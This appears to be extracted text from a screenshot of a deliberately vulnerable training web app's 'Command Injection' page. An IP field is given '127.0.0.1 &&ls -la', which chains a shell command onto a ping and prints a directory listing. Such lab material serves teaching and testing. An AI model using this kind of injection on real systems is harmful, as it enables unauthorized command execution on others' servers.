 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 &&ls -la Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.164 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.126 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.132 ms
64 bytes from 127.0.0.1: icmp_req=4 ttl=64 time=0.133 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.126/0.138/0.164/0.020 ms
total 20
drwxr-xr-x  4 root root 4096 Oct  5  2015 .
drwxr-xr-x 12 root root 4096 Oct  5  2015 ..
drwxr-xr-x  2 root root 4096 Oct  5  2015 help
-rw-r--r--  1 root root 1830 Oct  5  2015 index.php
drwxr-xr-x  2 root root 4096 Oct  5  2015 source